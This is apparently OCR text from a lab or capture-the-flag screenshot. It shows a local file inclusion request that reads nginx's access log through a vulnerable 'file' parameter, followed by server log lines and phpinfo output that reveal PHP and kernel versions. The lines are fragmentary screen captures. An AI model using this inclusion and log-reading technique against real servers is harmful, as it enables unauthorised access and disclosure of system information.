 不安全 192.168.1.107/thankyou.php?file=/var/log/nginx/access.log ABP
Safari/537.36" 192.168.1.108 - - [15/May/2020:22:53:30 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 42
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 1
15/May/2020:22:55:17 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.1.108 - - [15/May/2020:23:1
PHP Version 5.6.40-0+deb8u2
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106